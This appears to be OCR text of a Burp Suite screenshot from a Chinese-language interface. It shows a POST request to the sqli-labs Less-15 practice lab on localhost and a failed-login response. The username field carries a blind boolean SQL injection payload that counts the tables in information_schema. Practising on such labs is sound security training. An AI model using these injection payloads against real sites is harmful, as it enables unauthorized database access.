 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-15/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-15/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=1' or (select count(*) from information_schema.tables where table_schema=database()) > 5# &passwd=&submit=Submit
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
LOGIN ATTEMPT
FAILED